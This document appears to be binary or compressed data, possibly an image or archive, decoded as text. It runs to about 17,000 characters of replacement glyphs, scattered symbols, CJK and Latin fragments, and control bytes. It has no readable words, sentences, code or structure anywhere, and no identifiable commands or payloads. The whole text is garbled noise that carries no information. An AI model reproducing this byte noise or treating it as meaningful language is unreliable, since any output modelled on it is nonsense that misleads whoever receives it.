p�þ�G����{�1�1�r串n�$	��}Ml�%M���%O�w��>�~���P��E U�K�&y�JB��kTe/{)U�fU���;cZ�]n�yi�XIh�g���i]+[�W�6p�*�]�8�u}�i�!�4���jW�ۜ�>�Z���d�I�|Z��*f�G�.�xvv�)#�D5�:6���Z׾�AC~-�0�?BϏ�hq7��t{P6�J�����ϝG"�s�+�M~R���iw�����<���A#W�=Mi��� ���1gW���3V��^a^0R�m������F��0�ъB�2�|�H��Z��7�����q��B���Ў�����319��dO��ʦxŘmqf_,F
̌��s\�m���C^����`[B���!<j��)���u���[pK��ǽ2��WN�Κe^�)���n���*g6s�zT��غͭ<�"�l�9�2&h����g��2����jh�":��p����G7�������`��JOP�t�U9���:uE�:�����\V͙�6�r����0�L]�ѱ�Ĩ3y}�]�S��"��}c+;wJP���}�Y�=X;��)�{%�v��=����+5w;�>������.�a�e��y���w��f|}�E�7Ҙ���׼���-ݩ�WQ�����p���a���.�U�I\��FkN�hH���+�t\��͒:�q9��Ų�/���<D�Wf���61�Ʉ��;�R�د��7ѽ�|����I׋el��(���cxH��>v�j��7Ǳ�Y�tª������ޞ��N"��T�Uf;rS�Ҹ��u˻��;��)D8z�;�ß�[��������8�+TQ�<�>�<��<�TK7���`��#=Ը����C���4����á�,�ܻ �xts��c:f9"���J깞�=�P>Z#ӹ5+<�裾̢3 뻾	q������?�;C���c��A�g�:gC��#ߊ��C��C��<l��	�B�������^Ჹ#@�<k���;��I**4�7��K;�����ģ�$0�jĽ�<��_Z�t8�K'+�h��:���E�4\��󛤺�t���AԼF�J�Wa9"�!#���s5Ԕ�k��B>����,mԵ�[�/b�/\�pľ2(s�2L6%���:�»� 㗦��]`�;đ|��D��|�?}���2��2�h,�&���SD���R��|DH*�@7�@���MD*��P�- Ũ�$AT��/ "ay���8�0��Eԋ&��I�����Ҍ��A
F&�����SF(l�Uc5���ڹ��Y�[>l4�5�B+���q6��hˏ�3Cu��	t���xlK��C֢@BP|�2@�G��K�,��"�B<� DDvk�LZD�c����<D���Jd���GN���@F�	�PjL�LI�� ����DD��E����3=�L 3��Ej���8���.�`2Jc�9���Mc�	��s�U{�$������J�|������J�?�o�ȃ.�,0L2�s��?v<Cw�	A���|�7�˹�@�t���K��Ͽ�����σ��TvkȘQLxC@�qL���I�̠�B������<��{�QM�4Eʻ*]��"σ�Ԭ&�� s��$!�tA\�A7h��\%A����p����0䜔ۈI��9�K�<M�J�霢�4:���n�±�+�1���������TG6�O��(�4Syd��� =�O�<?�O:PI�9̿�!DHc.��]L1�<�tP4{���	�P��@���M�2Ԉ�P%Q%���<'U�����YD�;��\UZ,U�|U�J�pB����@��RaI��$4X�弹�\��<�ӄR
���R-�R�V���qG��R/�,�z�W��LO���LëK���O�lK�\W6��7ā�S���O;��3��*�08лC�A�L�jDUTE�P��HG�m˔��(�ԐD��Mh�*N%X�ج��T,�%�Nг�Q�X��4��dUU�	��|�����H�Y�q���=�
����>`����i|8d��b�TJ�Y��w�R��+�*�*Ei�V��>l�Rr�6�ZG0W4d�5|#sEWv]�G�:�g�85.��ϷS)z�W�������*@-@�-@QL]E�4ؗ�L�Hب�D�l��LI5 :듉%b1܁�XM�X�����߀jDRTA�c͗uѕu]S]�����5��L���+�X�و8Ĺؔ��b�����ڦ,Zt"� xF%��T^:�P�N��N��ڪu݈֬�����,u��o����uL�d�ȝ�te�ve��Y���[��Ͻ�_���z5�>��@}��Xѕ�G|�D�?U�ҹKL|`���H�\��ԧ�\��\8T���VEĥ^W,��s�TmYؽ��]a��]�taQ9�U=�!5θ����Y]���� ��Z��M"�F�lRYC%��da�B�9�Bɜ�f���Z+޵�����(6�]ϲU�A�:B8״UCv�Gz�_j�(�����_:̶��|�[1H]��Ԣ@L^L��\��D]�b�L�`�4��
�ٻ���V��B��؆;��-PR-aF�~]��aUMe���U���Y�
�׸a&��a�<��e!B���=bhΘT'&��'�J����0�m��h�,�>�πR��fke�6���|x S�M�A([K{`a?�mg4��ْc��イ׻��{��E���~��e���P�]dF�N�7a%	f�8�d
^<KҕЍH��S�`��T�SK]�T4teU>iFiW>�Y�aYN��;޴���׼�����o�eN�a
�<�bF��<,`�$f�)�����,��j�R������$��@�p�v,2vvg����g|��;�g��gsۑ�J�M���g�T�
�D��Ht��R�Gfh��4xhN�3��\YM��
�a������ުeaXiDef��l�.�[��ٛ%��@Ƶȇ��i^��ޝ�Q�6�O���#�#l��H��Z��=Jb��d�^)�⫍j,���U:.��nǩ�jp�.6�g4dǵ<g�3��ExK��woj��.��8Fk���9^k���-K���;��B��]�6h�MX4yܿ6��E�
|�8�J�Yņ@�<��h�]QvZ�����l�ca Ui��q��]�.m�.`a��fq*Jҝ�ܫm�ȆZώ�vb�DҢ�e#VW֥6n�^n��n�^�u��,�>Gv�jud��[�3p����IG�c|ho;�_�LՀ�����o�%h��p9�o���췔d�V�J��clC�`C�hǶp�i�R%6�ntv]qIwt�ҍ�i
�]��t �e�H��i�.���/WJ�E�.�ID�fΤ5j����#wf�qj,|��N�h��n�V���l͏b�j��j26�,�����.�r;�6Qs1g�27��LJBt?VH�fs�7\�����9����;/<��=_p?�$P^I�Ȧ�BgEZ'�Q-a����IOa��f�gR��tO'�PO
�}�]aؠm���g�&}u�%�!'��b��Z`��]�^�nn��B�������Үc�n�t�u~d.�v5~g;��j�v=5z�v�8]z{�}f��dq��^s7M:G�W`/p����D����E�9�?ϒR�*A�w{w�t����p�xW�����?!��t���0Pm��aOu��g@�پ$�/u�VQ�� b�o0�2f��W���Xǰ�.�(>��N��N:�o�.�l��)[#�1�^�1����yG&�W㧫G�G��Oz:�CDB������o�_�p�6�{w/uG���oT�K����:���d��,�
�w�t{$����~O��&YF��V�I�������B���[6|��0C$�i�A�
�	ԇ� A_�Q�h�"��_�\؈�A�sF�t����3�!�%L�-EĤi�果:u���2ЋA��	��ʙVZ.m�Ԋ���N�
�jլZ�N劤+X�^�r�B� 9WaͲU��۸(ܪ}%�.�<J���S�w/`�{��K�!�]3f��1��'S�l���^�q���3�Т��#m�4�Ԫ�E��5�׬]Ǯ=���պu��p�7R�8YB#6�8����)?�9��ҧ+n�:��жs���{w�[Ɠ/O�|K�ԳW�$ʓ�)/�\_�8��3���"
X_*X !&h�O@�@��i'�xZx!w�=��uN�!�b|�axa�z��4�p���S1�8#�5�h�7^�ю=���8^ ŐEy�@*�$�M��$�)4eH�)F:%T�U�%D��ÐCej��BB�IQm��G"��|'���L5��"�9��bO65(���S�>��Tb]�(�a�%餔Z�֥p���"�6���j]ov*`�V���'�'��:kd��jk}.��������)�Z�k����vm�:^R����u�1��ja�R�-����޸宧��
&H�}��L�11 �h��B�^�#�{"�[����K����pF�)*m��J<1��x�Pj�1�B"I��!����L��0�]�P(Z�㌘*'�*13�0���DkNt����w�Q5��g�.Z��y�J�/�/z�UYy2i�_e�ו�E��ou:*ڠn��av���^�
v�����ݴ:v�����dZ`�믢9{�m�*N����v8���vn�HOK��\����s���
3�"��Em�{���n�7 �;i�`������{��>��ߎhp�$�(ބ�S^���7M1��Xr��s,�� g�}��;���B��@)�������G	�e��>��&�=�4A��Y�����t���<�0'S;`�g5�=�����&�LM0loc��D���d���2RU�T|[Lcb�B���.�Jajծ��o�I�W�s@�Y��M�Ơ8d1N6����z��1|G�UI�2�)J�w�C閇�ԩ�N�`���(�������Ę;�aΊĻ��s�rs#x�h"s9Q�|�N.F=�e�z���=�uOH����#)���꫒���2���K}S��4�*��~\�'������)/HZ:@�9�&�%s���1��X[�IAan�lj+�=�LøMmz	�����
./�f�V �p_$P�!�*����@�cќ���N#�{H��O�E�l}N�q��R�E'�'>�3��ńx1@v��W� ��"V�c���!��h��G��(��!�G.R�Mb�##����J���M��I��,��'qֲ�=��j�$(���i�B�Hi9�?Ҁ���=��J_�*��j���Lefp�]8ۦ�z7�M��)!`�yl�З�tL��.͜C��d��I!C�?l':�	�yꦞI���ڸ��V���H���.0%vR�7kwƅ�ǌ�(BO&1(f����h�2�F	qH��Ө@V��FϤ�Q$������{�|�q��>A�$ZW2�%w����t��Y�h��P�/K>=�-�E��TK_Z*S[�Y2���l�Ue�]v�����V��-�*�\ƪV�
��x�4G���ލ�u��e��ڐ���B�z�����c8��)b%2XM���B�ʲ�ű}-gs�E�$mB$����K�WAi�0:�Ƹ-��7��֣|��{+e�JR��-d����-#|��/�+D���w��H�t-B^7�,$l^HάK���!jef��һ?;��ϫ�{__궹��*+����w��5fY�ەo�l�T<7U)�/��\���zkڔ�Q�T�� ��Ն{X�����ňckA��.^��;9��tZ�mP|�V��{�iq��?��AAi���Ll�*9�w��m�<%GսO��$iH�"����X,��"E���KY%ˬ3/5��NG���
�)���y��SU&z�_/��d�=���D4�m_$({эv��!�*S�%7+XNn�j�f<<�i�Z��f�U���f��p�6���3<l��s-,�tX7Gz��~8����j1��-l&�B �,���Y��X���q�}L�jcn���c�q����x�wƣ�)�4H��2���y�;h���Nw���x�d����g�x�uf G3x�l��;�K�C/+J�^�w�|�B�����aU��%�:���v�A-rN���q� ���6���9>�E��QC�������cH�IW:��ON�/�7U/��D�u����^?������2�7�1�G{ڴK�k#���v�sێ����a�����U� YY�%����-R��$I�q�U x�W��پm����,י���̛UM���H8��H�`������l���ף� 9S�I������
����E_�_�U�\�-�������C�5��q!J�a��������֍_��߶ ������������ڕ�j%�����_�5����
��[��[��6�m�EN��&��̼���י-��Mp���	rR��UJ�B�����L���X���ޞ��Z�����M
� �	��!�
 c<8A��\�4#<D!Ja�E7�`B_�e�r_����c�I�k�`��W��������ax��ͣ���R�OS1��A�֋��YsQ���;$% Ҡޝ�Ĝ#���4�4 ��j�yX��Iʠ�RW���t\J�Hr��LQ�+��D�T�ϋ���L����|�<���P2PX�����%%���|(�Tv���3r5Z�bed�V7IT(�4�c8��&]��a���i��>Q�?1^f=ʢ,�eK
�a?�؎�_��֚dAZ���a�����C>��A�q=�D����\[�]�$��xٔ(Z	��� ��aҚ\���v!Kb��!i:&š�eJ&�������-jE�xQ�	SQ�q��^Jr���,'R��J%2n�T_8�4zJ51��ZW�D/�Kߌ�I��`�8�写e8~!VG�!M�%;Z�����]=�=�e��_�%����_a*&~&�&((�6��ޝd>deR&���Ud$&�F:Y�m�wi��aI����%D����v��N\�y��k�"D�f�ؤ)m���&�G-�&���f6%��^sar.�/
c�� S��1}�t&cujZ�Y�ng52��Ddx%7
�ڱ�7��j0{��9!Q:�g��Z|^]}��\Z���n�~�OA����j�*�a.��0(�:hBrQ�b�)�c^Y�NdD^()&�Yf��Eq�m*�O��M�R�v	��D�|	Ό艦f(�dͨ���H�� ���^ƹG���zՐ
g����>'������Y(kZ-+��P)uN��9�b�vn)��&��\�yZ�7M_� ��<E]������%�Q��JV�� �n�X{Пڋ����S��&��"f�:j ޛ^:L:
ФRل
W� �#��#�ۓ�V`�z�Ϙ��*�B,�A�I�8�'�$v�$�陭�W�ބ�RjI���Z�hS�X�����6�S'r���,��F�i)ZL)�*�u.�U~+����]Mؖ�|t�@�8�g��ۖ��l���-rح�©�5[�t�%��l�N,�|؍���#>��*��@B�>����'��e�aJq��D�Ʋ�dn����Edm>���_���y�ʢ�I���nP�<כ� kN�ùd�^���`вn�k�����2��"�.�\q2��JmY���6�sF�2^��n�u�8#vb-]h%�~�ޘ����z�X��ێ����~�� ��/��bAN4H ߖ[��
n�)^^UH1_��6�O���!�J��N�/h�Q,������|�*����^�(b�n%/���͠����Ū�(�����v��y��Ih#�E�ﾗ�0/ʱ���"��&o7o��SF��"��.+0�E��J�	� ��q�"���3N#��o�)�����@X�m�~���)��q�����Z��7`DV1��e�>�'?!0��n�#O�m&��e(�=��*��n�;.�(?2!��%{�G(��pG|Y+�+{�	�n#fv]���.�r{&����&�,u�$͢�0�����q��r+O�M*1G�c�H���+�n��R�R*gSo�R��2��9�B:����;O��.����u'��o�Ʊ�H�o�˼���q�x�𱱔1,�!#2}ک}�g:"n�l�i2<�[4܁2�b�$~_c.$3�bLp��pQ�,�rȞ`��p�2gRs� ����欖�义���v��kN�ZON�G�����J��z�T�U�����9g�v��U0�Z���;�Zw�3^�5&�;E�r嫘k��+z��?� ϭ�~A�`3�r���k[>�b�#���$�'ǘ��qjQ�>N�
��'�ts�g��)GvI��I +[*�[jô��b@�i!Ҵ��M�4�޶�U(�f�3����p�>֝hSI�dR�����ΑN>�Cqtws�\U[�U�%vGmZyu�&e�#x�^T��;����ͱq[�3>��c��\���5^�+���t�fAa�/� �`����E�B_t�0DKt���kCwE{�]�r�΁�%�f��h��l6�r6����Zs*gno�pJ��!���̛�.��tm�8Ì�/�r�Bp�͸�P��rD,�C�e��1'�oE3�65���h�S5uOqwgyvo9vgq��~�/Εloz�5��5���Ja
ٳŷ��P�ȵb��<@�o^�߯`�q��72�r��3x";��7�cS��?�n�G�Uv���^���xg�rH�'���x�RC�dRf	���aǶ�8����QD�P�o3E��o��h�,�'9�1��n�?>ys+�HoT_��S��_7�C�wSky'���ʑ�a ��6�} ������yZ/a tm͹u=����|����������nЯ ��z��{�����0o��?��*p�?�~^�S�e����gI|gv:��_�|z�����:��J�4ko*�QK�y|�ֺ�ۺ�s��nuьo[^oo�p�$e���/!!�
�ߔ?�t[�t[��B=�W��w�Wo7ˉ�ݴ@V��W �k�����7���w�糽�7]O���B�����1���8���W��.���g�M2yk���К�%k<�&+��K�����|�g�D�*�	E��i�������hO�	6{��<�_`�׼K���>���� �eI�˱�϶8����?�zT��O;�S��O=�w;rJ���A+\����_k؋}Y�;���Z�\��3,0F��7�׹>���9�K`�Az��- �CD�	$(��0��.l�bD�):�vQF1[6j��$��F�d�� J�C���e�n��t@gN�2����'���:�yiR�J�2�Th�T�<�:x�&B�Y����5ذc��1�ڰ�Ҷe{.�+o�֝�-\�xώ���� �x�pbċn�Xqd�Eʪ/�a҅�ٳ�|�6u܅�>W�Bu6�/���x0�%�X�{��/e��K6��=>%C��t�H6V�S��㺕?�L�n ����ɗ7}z����3��<�<�����=yW�����߿� �?.��3�0��l�A%�Q�B
�����	��E�D��pDU�d�{�{�Ee|�i��1�st�q�}�� }l���: �I�{�|�(����h:���,+��!.���9�L�n̄XJI��V�j��Ȳ�2����(�:
6j�J>��S�<TP8y���D�Z�8��J+����J-�+.�$U�N:�*L��	չRImU,A-�|@3���:s��VI�,-VA����nz3�܂խ�6 N�F�k,Hse	�S%+��쾻V<l��V�n���<��w��D�<tϕ��	|�;T��`�|��E�_~-���H��IT��	NX�=��Eb�8�FQ,�XȌ3N2����c&���䒛����}s� ����1R�Ԙʼ�f1�Z�g�{��NU�|)Ϣ��Z�yV�Ѧ�Z���&�4/�.�KҪ3=�ih'�ϋ���Բ����������U�0H��tbu�n�b{������@�F�k墖zSg�l쳓�.k���򰭼rr�uO\�6����E��vG@@y/Q��\����P�
/��B�uwxwB�=E|8F!��xbsИ�%�9�5&����2塰4tf�a�~�-S
���/�$�w޾��z�ө�VYϣ�7:i���}��v�ij��)���jg���*���A�8�K��WA�]�q���<Ŷ������&\���*�V��&�E0a),�f5B0N� �·��g[@"�0WD��\�B"�4����t����Ǡ5��^op���E.��v�pB����na(:�|��5��w,b#�7#7D�BR����qly�;Y�Y��B^{@�_�Z&�=�A���T-��lM�c�&��4M�����(I��}�� �"�ù��S��'���f/� �(�C������6��m� ��2�&�f�bU�G,���TgX ��ah��!�7��p�&LI����:'7D#���b9���Aq@�i>���?��ZD���H�<�CN�׿z�����K���GG�����c ��эi��c�x�H�^OK��L~I�~i|��:+YS�X�����"��J��r���_:�zʕ"jq[a�*	XC6�r�%j�6Τ����tL0���^2�)f��19��g�js�!g\M��oI߂s�t��j�ei˰�S�1�iu����3��I�T:':։艢y�h��a�G�bA�/x�C��hU�Ƈ�1ah�(E�W��XA�y�hGg�#&�ֶu��JzRߒ,{GU�˾�R㞓1��iNo��L��6��X{������A /�WT��o����R���:u���]]���lW�[߬����l�Y�Mg�j3�R����Vk� �`o�7��_y)6�z���հ�+Y%b��!(9�E�O6�S,�?�s��r����m70���D�5mDG���^Ԣ��Pli[��VI�c���v�qz���X`즒%�ղ���������)w�r]2Oד��w��f/����=�R�[�X
�w�+-鲩I�M6W=�|�k_C_XTD�ЊX}!-�����꫙��eX0���w���9�v�����N)w��Z�����瘨����-Vl�P�������>KFK�8>X<�/�?r�p�����{̂�h+�&2�S6�0�j�����[V�`��u�Ϧ�E�s�2�+�l{�e�Q�o��o�v>���:UQ��V�$=���H��j��G'���a�ͬ�F+VSo�1�߄l�~z���,��R#Z�pV��6LWs��R4"?C������u?�k`�8�=���������f6�sQ5���ю#�?�k_{yEFrȎm݊t�\���%�}��� �.R�u��f��7M�>x���G��)^��$�k������óL'L%8z������[m���y�OK�=M&B���g1s�tS}��jae�*O��/�)y[��ϻ�]�������� ω.�G�y�-�k���S��N}t�ؠ%c�=�#��Y'm��mud�B�F��v	�d���B������A�oO\{�{�Nfx��f
�pʒ���/���,�P�KM/{&�Vi�'��,/�����m*��:�O�	Me�K�J��>�U&M�@#YF����T��P
�������GOh��n.�`��xn����H�?�i�%�/?�oİ�-�<K���wxLqb�nL�<D��/
�A̎���Oi�۠$I>�����p�:F��﷪��$ ��.⒫ �����S��L}/���'��̧��$O�6pϤ�-�E�hH��PPW1�BOm4c/��*�Wr����6tcv`�)�R�pd��R�z�����P�rΞ4�	)��t�	w�]^!��
���NƼ�M��p�O�*J�����1`�{$�/���/ܰ�J�-��Ǒq�f�R!S�%���˹d�ۭ���o.�%�N��� E��j�K-\�7O������k�m�.�<����m2�5z15�pqî��ӈqp�R��.���^B�F�%O���PÎ�^�1sv.����PL��O,�-���/C�G�vGǖ�ٮ��1��N� �r�1�x���� S����oJ������Tj� �aj!12�!�����+��&q"+���ES3���"�l�J����Nq~�2&gs6)h aј�B�-�d�㬌�R���R({�(59��
�)��Y�10�!��K�����=�[�#t:�Ď�E�O��R]�u$׾�=��,�2`0�-'����������q����?� @T/��C
% ���A����z3B����GN�� +s2��� �*s��3E�3?S� p4Ō4Q�#��Br5G��� 7E�,�)�kCY1GiS&�	��+/�SL�Pa�0�8�&�`o�Sp�T9c�9;�)��F��{�R3b*���$+��[�s;�s+�,��<�]��=��M�-�S-��-E$�3��2?
?�O�2/���zDy��/�tA��NFBK�1��"5�215S��* TU�Et�4�*L4"�.�D�ES�Eatqq�XrG�6oUKc2�@o Jc�7shNp��'���W�8}�72�I�
6r����W��%��#>�P��|2,L1G;ʹL�sN�I��e��ȵ+״&����=
JN�U����t.��_�4?w".��>�.	UPB�2A�y�A��Q6R�dR�䐈P00Q�mS#SS2!-�S%�CO6"C�T#�"/�ބuE��'`U$oVVY��Tr�r�gv⦋&�Ϙ��mt���J䖵Y�U9J��Vj!ͮ����knKa�d�\�%\�OL���Ո�u;KM˶]�.,��,�C����M�(>9�
rl>�>�o%Ș�.a�b�A�0=f�0���*H��T�$d?�srFV*���>5�JwT9rMqEэ _�u7�U���bg_t���V2��wU�W�D��$7w�nRI���R�68��8�6.dO8YWw�VS�:O�k��*��SlٶL�����\�%@ҵ	��m�4^Ǔ^��=��^�.�V(p��o����_	6��?wGV��OAC���a+vr��,�Bc��2�zw/�� ���"TS��X�T]�^7A�fւ#Ok�vEqd����vU�2�wy4U*rhxx�T{�����b��j����v��j��zm�k�׊��{�|��]ɷ;�3\��l�o,$~�l���&v����������x��/�F�y�1b)���	��S�U%	�wt/3a7�E�S+��W�&MxuQX�[؅U�v;�j&�k�7�AV�єw�%ׇ��*�&�ꄘvy���o���vo�sء��B�HY[C��u�����YM��U|�t֞y}�c
�w?�Q^����n���o�t���o�p�Q���p�1 7�{�yu!�rI����cOuso��Y��C#�	�)Y�b�1Y�u����f?yV�V�K�J9�3:�HV���Is~b1��Ʉ@.o,�-�8o�x�r�j���|9�て�Q���kUPt�9��T+�t	im�w<�5m��\�u早��n����wo�$S�+̙��y���?�yP����������ma�#��:1�������Z�k���t'�tW��z�;�������zQr�� �-ʢ�sO6quk�y�#��!��u��ym^%��ؤ�*Im��&�vy�{��}y8��w�������؇f{�;�}�ֆ�|Q���x��m�:n���ᳬC�ř�ߘ�@2�������F�Y�8���z������ڻ����)۟%����:�a7�z��$1;��	���iF����۱����=��G�6;�<������xi[Z���v��|yl�:Zp8�9�:�y��{�:U�����<�w=����Κ��n�����,��������{'�n:n�Ȩ�b�c"u��͞�ʿ��z��s��z_[�;���[�߻e3�ʃ������ܹ	����yֆ��#[�'{�+�G�h��q�������wc�}i�4�ec�`c�N�"c��p�J��k{l��}�Y���|#+�u�o[ԁ��r��N�M[��y�~\̓�ugw �ۺ�:�������w��;��O���u���
\�'���uKwt�e��t�|�e�q����ټ������Η�������tXɼe֝�e���T�5������+|8b��IK?��wZ�+}�ǔ~�Z�7]�t\x{�e�i��Q��M���r����ջ�ӱ��ZB�F~]�y�����ᮻ������B���z�uX���z#�=f��o N�/ل��<^8���;�	|�o���Y�~4��<�E��k�h=�?�5���_��s��h��=�48��u�	��/=���;���~�Y|���!��~o��� �9,t3~�i>�?�A����+�������2���=��G��ٻ�w>�}^���u;���N�E}|�AY�c�Z	ο���[3��_�ϝ�ꕱ����\!�'m�6���X�ѬlqY�j��:{��k#|O�X�~�ӟ+�
}���'>�I\�E��>I>���B��D�
�p����54�0�ĉ+J��1c�v;�&fS$3��q��+[�d̙4kڔygΛ[���	��О')��&CR�L�:�5*ԦF����В\�z����!dˎ56�/�iٶ}� �ܳ,��1� o�|���8�^S~	n92�3ž;~\�Ν�'W��ٲ�͙;G���У��d�:1\�i׊�r�0�i�r��ܵi��G;��ۼo����q��� o��s��%��4�ON�'e�<T�����j j���ٻpo ��.��s??�����`� *�_����z "��5(�
��"a��هa�j!�� ���EAby!�(�TsME]��c�c��
L�L�:*�P�>��EBR�NFu��#SWp��K�M�����v�Y�VS}�%�_�&Ud~��x�e�Z���ړ+�9�\j�՗`�]�g�gj��VΠ�Je��p��L�2je��Y��WV'���mڦ��
*m�u�l��f*n��&�o���**��V�qѽ
���>��t�j	lwY�h��_����b�vq_���(`��Q[��
nK���2�!~+P�߇�xn� ��aX��A��Kc�������J�!7�c�A�h��A9d�
�d�L�@�t�e��GZ�u���T�)fu&� K�k!O#Y~!g�i�9��lٵf�~��a���+�֩s�b:��Sbltҗ&�t�N�6�ɥ�rk��z�p�ݶ�q*Ɋ����/���r���6�B+&R�Ho�U��>Uޱ��l��*�bkm���]_|������UX�����.��`A�:\�.����}o衻8'R�lp�)�pF�/�0=��d���p�mN�LJ����{�����R+?�́���i�s�b9/�8o�ϴfjco���M)��Z�>���ӿ5X�O]5�����r^��P��T}�n����6��իZ�@WE0W����&<� �X���>��E(A���᪵��A��O���u�\���$g�~]�jE�0Dh�s���B��_ #HUw�ױ�H�K�rP;�d�vLʝ����(�M�}�+��0h��Q�xl�Ө��5�f�c��z''��L{��#��(�d|�2�!�D��}����x�Jr~�KM�F2H�%�-�tA��9Ĺ@,��E����(�4��m��^3���"�ֳL�@�k�/�uLzK\6T&
^��hV���
�5���xA��<�7?N|��_B>p�שs��b���oH@�D1�;�e�dz��"�h�[�xj\
A/�<�2�a�^��򚲼Jc��
Q����{����
Y������yd#I�HJ���&�Z���<�a���\۬L��Tp���` yU�q6���@�:,钗��e�|�7���S�*�eҐ\7ġ4�IM� ��XA����s�;��J����笫]ۙN��uTtg?�.���f �O�H	���X@q�1���	E�e��<��Ou|�E�4�YXt����6���u�S�;�H��ғ�Ĥ�l�m���j���a�G�Q�Fp��%�N�ӝ����J��P�R%N��� ��6�X- !w�.�P>��굆� 6��uE�$4�f~u�Ӭo5˪���k��Vy�u���`E��U�uUp���N��vI
�KO�'��#���&��v�G-(eM¥ɾ1��E�^���Mr������Z��l0��(	���
9�����q;���~���e?%���5�te+M�"W�hc��(��&�m�3u��T�u��%S��� �歖U�-9+s�]�P��k�@�G��v�r@�B���n4��-���u��4��*a-"d������i�q�:Q��lB,b%?�&��_�b���ń�^*�OR4�z4m����ٵ�V���|dΈ:�K�Z���[�����t�p��*1��8M.o��
�R:�`��*��]�n��&���"8�q�s!	�lgl�;�W�����rB>�4oxpg~+��~��=��?�G��<�k|�i��1~�L�U���#5j}z8���'����V{ŕ�u�����9�O+�11vA���5��f���{��66�i�ȔK�PO�ӛ��hO{�-�乯�\�W˨�Z���0���bFsvל�w�p�v�Dg|ӻ��^P��n����\�K8��ˮ��H�&H�oq��a���-y(��#W,�<�a�p�JS�ʩ{Q��<�h,�@�Xs����!;z�m��GT �M���k�k���wO�AF��Ǿ:ի.b�K���e��=S�u2�Tƶ����TW}X��͍~��j�A':Wޮݹ���vg/�:���y���x���.�Tp�R�vC��
�x(�x���y'iXy�`@�`ȁ$�EaOYpr21M�b56�G}��zf{6�by$|�q{�V6�Vm��{��r��3�g|��k��t�[ͧj���guJ��)�uЦu��<P�Y��?_�}ħ*�q\��\�ueҵ\AESl�~�w6k8Nmo��K{�gU5Uuh^w�oz�U�WC3Dx�p�Հ�M������yW$����WӁ���gO#�a�FT��2*8}�ł3ׂ+vY5gt×Z�cc��bV#1i(������j�t��I-cIF����l�Ƅ�6��G>�7�\7�4&H�e@]~��=Y�\a���AcH\$�rAt'V,o�Xsh�爎r��
�U�^^e�臃(_��x�����X����D���H���i�
Pr�H��f����D�[�8���b9�P�|�Q���<犫12˘G�%|�g�<l��t 5l��3��!����Y��U�R���]gm�(>�2v�X�HvG��K	�M�5�c@Vƍ�2���3����f�xo��w�ȕ{�!������(��8���pԄ.�u��Ï�X�	�y	E�x��i��w����]TX�ك���9)<n���)��uQ4�{�
#�=�'%�#Ӊ�H�÷�Ȓ���e!Hn�|A�|4i�5Y��7���W���ȓ���Ie����d�Jy@Ii
^�N��Pٔ;��_�~gV:INm�Aaٕ_ig�8}WB�'9ri��h8M�8xG��g���p�gz	�x���|ٗ��~I����֟��Z;�������7��H� �Y����)cD�gAk/f�"���	��i���s��t����7����A��I%�uOH�0�R�����כB��&+�X�1�Ɖ
逜��J�x���)T�׍@Æ3��)�ftw�hL��w���x��Z5C ���C.�)h���r���qw)��9$qj��y	�h�iE	)��i��	���yf; ��+'�����<q��&���*e�ב��{���	c��=:�������j����+J�-�2��3j5Z��
�Ȩ����I�B+M
@��MiJ8UJ*�б��������+r��1Z����^*U`i�c�-[E!�x���jj��.�pm递tJ�w*����|�x��_�
��y�f�Hb���E^t�W��ڠ6Z�J����=z|0Vk5��
�h� CQ�ר��Q����u�B��E��*�59��"�U���꠹������D�)�G�fe�i��J+ব�~d�S@Z����LI�ժD�ro�ȭWK����T^b*��  fڇ�gx�xpnɮo)�j;	�G�xi�w:q{��d�h��_�Ʒ�
z�$��(D����;$(��C�crP�Z�'A�*)�ǩ��i@:pt�3A7#�K�����z����,��/���+)Sט�*����9����>ی�\@H6�{���mHˬۦ��ٴ�;PK]Rk��Cw|��yf�(���w��8|V�s�!�ڀ	��	g�l"vY��Z��Y�v�x�{+������a�{O*���˿���9�˰.���ڸ^ₓ9��E����W0V�X`�Ƀ0���u���Kײ�Ⱥ��H3[[&<)5K��k����l��#�@���[��[n�gn3E��ɼv�A�7ؚ,D\wW�`��^��XC�[9���xi{!�[�n*���]��xھ��_�dL��v���6O����տp\r������F�7��������3��С�'��@�;����Fî�!�#�1���T��Y5<ڪ��[�?�����tçv+?ZeghST�í�@T�Gw!�ժλ�K|oyw�w��o�8eٽP�!d˖Y���ʀk:��b�^���Ɖ�el��<D���i`j����+�r����$2�����j����	���¨�,�L �ܹ*c
�����������������W�*|�.����������2l\�\��e_���䦬:��]v�c�SO�5�@3A��1�Č�̝4-�Mܽb����jI�A�ӄ(Ԇxp_���Iii��ל_\ ��P-��L�U���4�m��l|�p�;��a���@������֔j`��L��Z�|�φl��
���"��e3�����
��WWؗ��G�Ǜ<ѝ<�]'�k���ݶ�٨�5!�6$-A��c&��g~��~.m�ya�@,��y�4- �c8�[�k7��P�F��L�oڶl;��E�Im�K��1�SM�`	��V}��[��Z�;\=W��b��L"���s=��6��܂~�j�탘iȿk#�`")ЯH�=���}�����&�j��Ηضꘊ���]�'a�]Щ��6܅���e7A&���Tk��b]ɻ��-$�ڭBV��x�8��ż���iM5��R��hV\��;���`��DB��e�C�M��{�U�le�`֠Wz���]zU����m��xL���4�q}�\�Q��!�xm��q��߀-�/I؄�t��z�>	n�������-ٷ�Ԝ�Έv���ŋҜ]+�
�{��کm⸌��Z�F����w�����w�A�̤������g���S��:>��=���
F���a��K�������ǎ�P~�a=�U��V^z]MO�=�sM��k=�}lϩ�'h��!�Bt��H5sc��ߤ��,Z�����z����Z��m|8��5��(C�6��"A_���+�d%����(U��Il�\�^�)L���=�%?�.Ԉ�����N�V���.�In�ɾ��4�ʞO���X��@�n�]3^^>����.��<�&��X�������n�	n�����&����C�߳h�a��4��n������Ux�����Ms[3v�7���م~v���#T����?�N��a�8H�����NU.n�ˤ�M��� ��Y������W�����������.�ӽ����6�9m��Nz���jZn2�V3����I��?�f��{��R���0f�!y�q>�\����~�6�"L�������.������po�<��~ߙ�ƫh��i��>�6Pz���~��_ 1G��.bt9�Р�8��a��-^ĘcE�=v���HW$K�|��$9�N�)!�J���(l�L���N�<}���S(P�E��{���ҥL�>��4QRQ�^�Ju�֭\���
�� e�!����m٢}wl�sud�+A,��%&a�_n2�Xqb����ɀ�qd�3*�x�Y��=�=G�3ңM9�Z��խK��E�lڵ)P�}�
�ݽ���\��͚#t�L(婮8�e8p�#{n�S�ֱ��������wz��ݿg[~|��_ӯo_��a����@��4l��VC�|o=EP��4#�
